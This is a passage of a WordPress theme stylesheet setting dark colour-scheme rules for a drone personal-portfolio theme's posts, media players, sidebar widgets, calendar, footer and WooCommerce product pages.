    transform: translatey(-20px);
}

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .mptt-navigation-tabs li a,
.scheme_dark .drone_media_tabs .drone_media_tabs_titles li a {
	color: #ffffff;
	background-color: #333333;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .mptt-navigation-tabs li a:hover,
.scheme_dark .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .mptt-navigation-tabs li.active a,
.scheme_dark .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #232e35;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark .post_item {
	color: #a4a7a9;
}
.scheme_dark .post_meta,
.scheme_dark .post_meta_item,
.scheme_dark .post_meta_item a,
.scheme_dark .post_meta_item:before,
.scheme_dark .post_meta_item:after,
.scheme_dark .post_meta_item:hover:before,
.scheme_dark .post_meta_item:hover:after,
.scheme_dark .post_date a,
.scheme_dark .post_date:before,
.scheme_dark .post_date:after,
.scheme_dark .post_info_counters .post_counters_item,
.scheme_dark .post_counters .socials_share .socials_caption:before,
.scheme_dark .post_counters .socials_share .socials_caption:hover:before {
	color: #a4a7a9;
}
.scheme_dark .post_date a:hover,
.scheme_dark a.post_meta_item:hover,
.scheme_dark a.post_meta_item:hover:before,
.scheme_dark .post_meta_item a:hover,
.scheme_dark .post_meta_item a:hover:before,
.scheme_dark .post_info_counters .post_counters_item:hover,
.scheme_dark .post_info_counters .post_counters_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_item .post_title a:hover {
	color: #d72323;
}
.scheme_dark .post_info .post_info_item a,
.scheme_dark .post_info .post_info_item{
    color: #a4a7a9;
}
.scheme_dark .post_info .post_info_item a:hover,
.scheme_dark .post_info .post_info_item a:hover:before {
    color: #d72323;
}
.scheme_dark .post_meta_item.post_date,
.scheme_dark .post_meta_item.post_date a {
	color: #d72323;
}
.scheme_dark .post_meta_item.post_date a:hover {
	color: #ffffff;
}
.scheme_dark .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .post_meta_item.post_categories a:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark .post_meta_item .socials_share .social_items {
	background-color: rgba(35,46,53,0);
}
.scheme_dark .post_meta_item .social_items,
.scheme_dark .post_meta_item .social_items:before {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #5f5f5f;
}

.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #2e2c33;
}
.scheme_dark .post_layout_classic {
	border-color: #2e2c33;
}

.scheme_dark.gallery_preview:before {
	background-color: #232e35;
}
.scheme_dark.gallery_preview {
	color: #a4a7a9;
}
.scheme_dark .ex-bot {
    background-color: #222d35;
    border-color: #464646;
}

/* Post Formats */

/* Audio */
.scheme_dark .trx_addons_audio_player .audio_author,
.scheme_dark .format-audio .post_featured .post_audio_author {
	color: #d72323;
}
.scheme_dark .format-audio .post_featured.without_thumb .post_audio {
	border-color: #2e2c33;
}
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,
.scheme_dark .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_dark .trx_addons_audio_player.without_cover {
	border-color: #464646;
	background-color: #222d35;
}
.scheme_dark .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_author {
	color: #d72323;
}
.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_dark .trx_addons_audio_player.without_cover:before {
    background-color: #40505c;
}
.scheme_dark .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #a4a7a9;
}
.scheme_dark .mejs-container .mejs-controls,
.scheme_dark .mejs-embed,
.scheme_dark .mejs-embed body {
	background: #ffffff;
}

.scheme_dark .mejs-controls .mejs-button,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #d72323;
}
.scheme_dark .mejs-controls .mejs-button:hover {
	color: #222d35;
	background: #ffffff;
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(215,35,35,0.2);
}

/* Aside */
.scheme_dark .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #222d35;
}

/* Link and Status */
.scheme_dark .format-link .post_content_inner,
.scheme_dark .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark .format-chat p > b,
.scheme_dark .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark .trx_addons_video_player.with_cover .video_hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover {
	color: #ffffff;
	background-color: #232e35;
}
.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #d72323;
}
.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #222d35;
	background-color: #d72323;
}

/* Chess */
.scheme_dark .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #232e35 0%, rgba(35,46,53,0) 100%) no-repeat scroll right top / 100% 100% rgba(35,46,53,0);
}
.scheme_dark .post_layout_chess_1 .post_meta:before {
	background-color: #2e2c33;
}

/* Pagination */
.scheme_dark .nav-links-old {
	color: #ffffff;
}
.scheme_dark .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark div.esg-pagination .esg-pagination-button,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .page_links > a,
.scheme_dark .comments_pagination .page-numbers,
.scheme_dark .nav-links .page-numbers {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark div.esg-pagination .esg-pagination-button:hover,
.scheme_dark div.esg-pagination .esg-pagination-button.selected,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark .page_links > a:hover,
.scheme_dark .page_links > span:not(.page_links_title),
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .comments_pagination .page-numbers.current,
.scheme_dark .nav-links a.page-numbers:hover,
.scheme_dark .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #d72323;
}

/* Single post */
.scheme_dark .post_item_single .post_content .post_meta_label,
.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_tags,
.scheme_dark .post_item_single .post_content .post_tags a {
	color: #a4a7a9;
}
.scheme_dark .post_item_single .post_content .post_tags a:hover {
	color: #d72323;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #d72323;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #222d35 !important;
	background-color: #ffffff;
}

.scheme_dark .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark .post-password-form input[type="submit"]:hover,
.scheme_dark .post-password-form input[type="submit"]:focus {
	color: #232e35;
}

/* Single post navi */
.scheme_dark .nav-links-single .nav-links {
	border-color: #2e2c33;
}
.scheme_dark .nav-links-single .nav-links a .meta-nav {
	color: #5f5f5f;
}
.scheme_dark .nav-links-single .nav-links a .post_date {
	color: #5f5f5f;
}
.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark .nav-links-single .nav-links a:hover .post-title {
	color: #d72323;
}

/* Author info */
.scheme_dark.author_info {
	color: #a4a7a9;
	border-color: #222d35;
}
.scheme_dark .author_info .author_title {
	color: #ffffff;
}
.scheme_dark.author_info a {
	color: #ffffff;
}
.scheme_dark.author_info a:hover {
	color: #d72323;
}
.scheme_dark.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon {
	color: #222d35;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark .related_wrap {
	border-color: #2e2c33;
}
.scheme_dark .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_header {
	background-color: #232e35;
}
.scheme_dark .related_wrap .related_item_style_1 .post_date a {
	color: #a4a7a9;
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_date a {
	color: #5f5f5f;
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #ffffff;
}

/* Comments */
.scheme_dark .comments_list_wrap,
.scheme_dark .comments_list_wrap > ul {
	border-color: #2e2c33;
}
.scheme_dark .comments_list_wrap li + li,
.scheme_dark .comments_list_wrap li ul {
	border-color: #2e2c33;
}
.scheme_dark .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_dark .comments_list_wrap .comment_info .comment_author{
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_counters a {
	color: #d72323;
}
.scheme_dark .comments_list_wrap .comment_counters a:before {
	color: #d72323;
}
.scheme_dark .comments_list_wrap .comment_counters a:hover:before,
.scheme_dark .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_text {
	color: #a4a7a9;
}
.scheme_dark .comments_list_wrap .comment_reply a {
	color: #d72323;
}
.scheme_dark .comments_list_wrap .comment_reply a:hover {
	color: #ffffff;
}
.scheme_dark .comments_form_wrap {
	border-color: #2e2c33;
}
.scheme_dark .comments_wrap .comments_notes {
	color: #5f5f5f;
}


/* Page 404 */
.scheme_dark .post_item_404 .page_title {
	color: #5f5f5f;
}
.scheme_dark .post_item_404 .page_description {
	color: #d72323;
}
.scheme_dark .post_item_404 .go_home {
	border-color: #ffffff;
}

/* Sidebar */
.scheme_dark.sidebar .sidebar_inner .widget{
	background-color: #222d35;
	color: #a4a7a9;
	border-color: #464646;
}
.scheme_dark .sidebar_inner .widget + .widget {
	border-color: #2e2c33;
}
.scheme_dark.sidebar .widget + .widget {
	border-color: #464646;
}
.scheme_dark.sidebar h1, .scheme_dark.sidebar h2, .scheme_dark.sidebar h3, .scheme_dark.sidebar h4, .scheme_dark.sidebar h5, .scheme_dark.sidebar h6,
.scheme_dark.sidebar h1 a, .scheme_dark.sidebar h2 a, .scheme_dark.sidebar h3 a, .scheme_dark.sidebar h4 a, .scheme_dark.sidebar h5 a, .scheme_dark.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark.sidebar h1 a:hover, .scheme_dark.sidebar h2 a:hover, .scheme_dark.sidebar h3 a:hover, .scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h4 a:hover > *, .scheme_dark.sidebar h5 a:hover, .scheme_dark.sidebar h6 a:hover {
	color: #d72323;
}
.scheme_dark h2.elementor-heading-title:before,
.scheme_dark .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_dark .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#d72323 0%, #d72323 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_dark h2.elementor-heading-title:before,
.scheme_dark .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#ffffff 0%, #ffffff 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark.sidebar .sidebar_inner .widget.widget_search{
	background-color: #d72323;
	color: #ffffff;
	border-color: #ffaa5f;
}
.scheme_dark.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #fe7259;
    color: #ffffff;
	border-color: #fe7259;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_dark .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #d72323;
}
.scheme_dark .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #d72323;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_dark .widget ul > li:before {
	background-color: #d72323;
}
.scheme_dark.sidebar ul > li:before {
	background-color: #d72323;
}
.scheme_dark.sidebar a {
	color: #d72323;
}
.scheme_dark.sidebar a:hover {
	color: #fe7259;
}
.scheme_dark.sidebar li > a,
.scheme_dark.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark.sidebar li > a:hover,
.scheme_dark.sidebar .post_title > a:hover {
	color: #d72323;
}

/* Archive */
.scheme_dark.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark .wp-block-calendar .wp-calendar-table caption,
.scheme_dark .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_dark .widget_calendar caption,
.scheme_dark .widget_calendar tbody td a,
.scheme_dark .widget_calendar th {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark.sidebar .widget_calendar caption{
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar tbody td a,
.scheme_dark.sidebar .widget_calendar th {
	color: #a4a7a9;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_dark .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark.sidebar .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_dark .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_dark.sidebar .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_dark .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_dark.sidebar .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_dark .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_dark .widget_calendar td#today a {
	color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_dark .widget_calendar td#today a:hover {
	color: #ffffff;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_dark .widget_calendar td#today:before {
	border-color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_dark .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_dark .widget_calendar td#today a:hover:after {
	background-color: #222d35;
}
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark .widget_calendar #prev a,
.scheme_dark .widget_calendar #next a {
	color: #d72323;
}
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark.sidebar .widget_calendar #prev a,
.scheme_dark.sidebar .widget_calendar #next a {
	color: #ffffff;
}
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark .widget_calendar #prev a:hover,
.scheme_dark .widget_calendar #next a:hover {
	color: #ffffff;
}
.footer_wrap.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark.sidebar .widget_calendar #prev a:hover,
.scheme_dark.sidebar .widget_calendar #next a:hover {
	color: #d72323;
}

.scheme_dark .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #d72323;
}

.scheme_dark .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_dark .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark .widget_calendar td#prev a:before,
.scheme_dark .widget_calendar td#next a:before {
	background-color: #232e35;
}
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark.sidebar .widget_calendar td#prev a:before,
.scheme_dark.sidebar .widget_calendar td#next a:before {
	background-color: #222d35;
}

/* Categories */
.scheme_dark .widget_categories li {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark .widget_recent_entries .post-date {
	color: #5f5f5f;
}
.scheme_dark.widget_recent_entries .post-date {
	color: #5f5f5f;
}

/* RSS */
.scheme_dark .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_dark .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #fe7259;
}
.scheme_dark .widget_rss .rss-date {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .rss-date {
	color: #5f5f5f;
}

/* Tag cloud */
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark .widget_product_tag_cloud a,
.scheme_dark .wp-block-tag-cloud a,
.scheme_dark .widget_tag_cloud a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: #ffffff;
}

.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark .widget_product_tag_cloud a:hover,
.scheme_dark .wp-block-tag-cloud a:hover,
.scheme_dark .widget_tag_cloud a:hover {
	color: #232e35 !important;
	background-color: #ffffff;
	border-color: #ffffff;
}

/* Footer */
.scheme_dark.footer_wrap,
.footer_wrap .scheme_dark.vc_row {
	background-color: #232e35;
	color: #a6a6a6;
}
.scheme_dark.footer_wrap .widget,
.scheme_dark.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark.vc_row .widget,
.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column {
	border-color: #464646;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3,
.scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6,
.scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a,
.scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a,
.footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3,
.footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6,
.footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a,
.footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover,
.scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover,
.footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #d72323;
}
.scheme_dark.footer_wrap .widget li:before,
.footer_wrap .scheme_dark.vc_row .widget li:before {
	background-color: #d72323;
}
.scheme_dark.footer_wrap a,
.footer_wrap .scheme_dark.vc_row a {
	color: #ffffff;
}
.scheme_dark.footer_wrap a:hover,
.footer_wrap .scheme_dark.vc_row a:hover {
	color: #d72323;
}

.scheme_dark .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #ffffff;
}

.scheme_dark.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark.footer_wrap li a {
    color: #ffffff;
}
.scheme_dark .footer_logo_inner {
	border-color: #464646;
}
.scheme_dark .footer_logo_inner:after {
	background-color: #a6a6a6;
}
.scheme_dark .footer_socials_inner .social_item .social_icon {
	color: #a6a6a6;
}
.scheme_dark .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a:hover {
	color: #d72323;
}
.scheme_dark .menu_footer_nav_area ul li+li:before {
	border-color: #5f5f5f;
}
.scheme_dark .menu_footer_nav_area > ul > li ul,
.scheme_dark .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #464646;
}
.scheme_dark.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark.footer_wrap li a:hover {
    color: #ffffff;
}
.scheme_dark .footer_copyright_inner {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a:hover {
	color: #d72323;
}
.scheme_dark .footer_copyright_inner .copyright_text {
	color: #a4a7a9;
}


/* Third-party plugins */

.scheme_dark .mfp-bg {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark .mfp-image-holder .mfp-close,
.scheme_dark .mfp-iframe-holder .mfp-close,
.scheme_dark .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .mfp-image-holder .mfp-close:hover,
.scheme_dark .mfp-iframe-holder .mfp-close:hover,
.scheme_dark .mfp-close-btn-in .mfp-close:hover {
	color: #d72323;
}

.scheme_dark .wp-block-image figcaption a {
    color: #ffffff;
}

.scheme_dark .wp-block-image figcaption a:hover {
    color: #2e2c33;
}

.scheme_dark .format-quote .post_content p,
.scheme_dark .format-aside .post_content p,
.scheme_dark .format-link .post_content p, 
.scheme_dark .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_dark figcaption strong {
    color: #232e35;
}

.scheme_dark .format-quote .post_content p, .scheme_dark .format-aside .post_content p, .scheme_dark .format-link .post_content p, .scheme_dark .format-status .post_content p {
	color: #a4a7a9;
}

.scheme_dark blockquote.wp-block-quote a:hover {
    color: #d72323;
}

/* Page header */
.scheme_dark .woocommerce .woocommerce-breadcrumb {
	color: #a4a7a9;
}
.scheme_dark .woocommerce .woocommerce-breadcrumb a {
	color: #d72323;
}
.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover {
	color: #ffffff;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #ffffff;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #232e35;
	border-color: #ffffff;
}

/* List and Single product */
.scheme_dark .woocommerce .woocommerce-ordering select {
	border-color: #2e2c33;
}
.scheme_dark .woocommerce span.onsale {
	color: #ffffff;
	background-color: #d72323;
}

.scheme_dark .woocommerce ul.products li.product .post_header a {
	color: #ffffff;
}
.scheme_dark .woocommerce ul.products li.product .post_header a:hover {
	color: #d72323;
}
.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,
.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a {
	color: #d72323;
}
.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #fe7259;
}
.scheme_dark .woocommerce ul.products li.product .price, .scheme_dark .woocommerce-page ul.products li.product .price,
.scheme_dark .woocommerce ul.products li.product .price ins, .scheme_dark .woocommerce-page ul.products li.product .price ins {
	color: #a4a7a9;
}
.scheme_dark .woocommerce ul.products li.product .price del, .scheme_dark .woocommerce-page ul.products li.product .price del {
	color: #5f5f5f;
}
.scheme_dark .woocommerce div.product form.cart .variations td,
.scheme_dark .woocommerce div.product form.cart .variations td + td,
.scheme_dark .woocommerce div.product form.cart .variations,
.scheme_dark .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #2e2c33;
}
.scheme_dark .woocommerce div.product p.price span.amount, .scheme_dark .woocommerce div.product span.price span.amount,
.scheme_dark .woocommerce div.product p.price, .scheme_dark .woocommerce div.product span.price {
    color: #d72323;
}
.scheme_dark .woocommerce span.amount, .scheme_dark .woocommerce-page span.amount {
	color: #d72323;
}
.scheme_dark .woocommerce table.shop_table td span.amount {
	color: #ffffff;
}

.scheme_dark aside.woocommerce del,
.scheme_dark .woocommerce del, .scheme_dark .woocommerce del > span.amount, 
.scheme_dark .woocommerce-page del, .scheme_dark .woocommerce-page del > span.amount {
	color: #ffffff !important;
}
.scheme_dark .woocommerce.widget_shopping_cart .total .amount, .scheme_dark .woocommerce .widget_shopping_cart .total .amount, .scheme_dark .woocommerce-page.widget_shopping_cart .total .amount, .scheme_dark .woocommerce-page .widget_shopping_cart .total .amount {
	color: #d72323;
}
.scheme_dark .woocommerce .price del:before {
	background-color: #ffffff;
}
.scheme_dark .woocommerce div.product form.cart div.quantity span, .scheme_dark .woocommerce-page div.product form.cart div.quantity span,
.scheme_dark .woocommerce .shop_table.cart div.quantity span, .scheme_dark .woocommerce-page .shop_table.cart div.quantity span {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce div.product form.cart div.quantity span:hover, .scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover, .scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #f62c32;
}

.scheme_dark .woocommerce div.product .product_meta span > a,
.scheme_dark .woocommerce div.product .product_meta span > span {
	color: #a4a7a9;
}
.scheme_dark .woocommerce div.product .product_meta a:hover {
	color: #ffffff;
}

.scheme_dark .woocommerce div.product div.images .flex-viewport,
.scheme_dark .woocommerce div.product div.images img {
	border-color: #2e2c33;
}
.scheme_dark .woocommerce div.product div.images a:hover img {
	border-color: #d72323;
}
.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #f62c32;
}
.scheme_dark .woocommerce div.product .woocommerce-tabs .panel, .scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #2e2c33;
}
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: rgba(35,46,53,0) !important;
}
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #d72323;
	background-color: #232e35;
	border-color: #d72323 !important;
}
.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #2e2c33;
}
